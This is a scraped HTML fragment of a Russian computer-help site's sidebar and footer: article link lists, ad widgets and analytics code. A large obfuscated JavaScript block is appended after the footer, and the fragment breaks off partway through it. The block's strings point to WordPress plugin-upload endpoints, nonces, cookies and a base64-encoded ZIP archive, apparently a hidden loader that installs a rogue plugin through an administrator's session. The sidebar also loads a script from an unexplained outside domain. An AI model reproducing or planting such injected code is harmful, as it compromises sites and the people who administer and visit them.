<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAAB